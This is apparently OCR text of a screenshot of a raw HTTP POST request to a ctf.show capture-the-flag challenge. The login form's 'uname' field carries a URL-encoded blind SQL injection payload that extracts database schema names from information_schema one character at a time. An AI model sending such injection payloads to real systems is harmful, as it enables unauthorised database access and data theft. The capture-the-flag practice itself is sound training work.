 Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 4fea7074-c4fa-414e-8d0e-d9f475c1379b.challenge.ctf.show
3 Content-Type: application/x-www-form-urlencoded
4 Cache-Control: max-age=0
5 Origin: http://4fea7074-c4fa-414e-8d0e-d9f475c1379b.challenge.ctf.show
6 Upgrade-Insecure-Requests: 1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
136.0.0.0 Safari/537.36
11 Referer: http://4fea7074-c4fa-414e-8d0e-d9f475c1379b.challenge.ctf.show/
12 Content-Length auto : 168
13
14 passwd=1&submit=Submit&uname=1%27%29+or+if%28ascii%28substr%28%28select
+group_concat%28schema_name%29from+information_schema.schemata%29%2C1%2C1%29%29%3E1%2C1%2C0%29--+